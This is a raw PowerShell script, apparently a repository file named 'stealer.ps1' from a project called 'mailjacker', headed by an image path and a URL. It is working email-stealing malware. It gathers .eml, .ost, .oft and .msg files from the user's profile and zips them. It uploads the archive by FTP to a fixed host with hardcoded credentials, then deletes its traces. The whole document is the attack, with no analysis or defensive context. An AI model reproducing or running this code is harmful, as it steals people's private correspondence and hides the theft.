 https://notabug.org/bennythamanman/mailjacker/raw/master/stealer.ps1
$user = $env:username
$dir = $env:temp + "\$user"
New-Item $dir -ItemType directory | Out-Null
Get-ChildItem -ErrorAction SilentlyContinue -Path C:\Users\$user -include ('*.eml', '*.ost', '*.oft', '*.msg') -recurse | foreach-object {copy-item $_ -destination $dir}
Compress-Archive -ErrorAction SilentlyContinue -Path $dir\ -DestinationPath "files.zip" | Out-Null
$FTPRequest = [System.Net.FtpWebRequest]::Create("ftp://192.168.1.207/$user")
$FTPRequest = [System.Net.FtpWebRequest]$FTPRequest
$FTPRequest.Method = [System.Net.WebRequestMethods+Ftp]::UploadFile
$FTPRequest.Credentials = new-object System.Net.NetworkCredential("ftpuser", "ftpuser")
$FTPRequest.UseBinary = $true
$FTPRequest.UsePassive = $true
$FileContent = gc -en byte "files.zip"
$FTPRequest.ContentLength = $FileContent.Length
$Run = $FTPRequest.GetRequestStream()
$Run.Write($FileContent, 0, $FileContent.Length)
$Run.Close()
$Run.Dispose()
Remove-Item files.zip
Remove-Item -LiteralPath $dir -Force -Recurse